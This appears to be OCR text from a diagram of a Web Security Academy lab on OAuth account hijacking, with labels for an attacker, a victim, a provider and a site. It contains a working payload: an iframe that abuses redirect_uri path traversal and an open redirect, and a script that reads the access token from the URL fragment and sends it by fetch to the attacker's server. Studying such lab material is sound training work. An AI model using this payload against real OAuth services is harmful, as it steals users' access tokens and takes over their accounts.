 (Lamer)
MDI
2
social engineering
link
1
(Website)
X.com
6
5
(Provider)
P.com
4
Kurban
3
MDI.COM
(Lamer'ın Web Sitesi)
Body:
7
<html>
<iframe src="https://ace01f701e55e04b80501c4d02b200ec.web-security-
academy.net/auth?
client_id=vb4yxgu9a9qwcte22z8yc&redirect_uri=https://ac0f1f8c1e0ae093
802e1c3b0075006b.web-security-academy.net/oauth-
callback/../../post/next?
path=https://acfb1f171e24e0a0800f1c1101ab006d.web-security-
academy.net/exploit&response_type=token&nonce=1664718127&scope=openid
%20profile%20email"></iframe>
<script>
var lhash = location.hash.substring(1);
fetch('/mutlu?'+lhash);
</script>
</html>
Store
View exploit
Deliver exploit to victim
Access log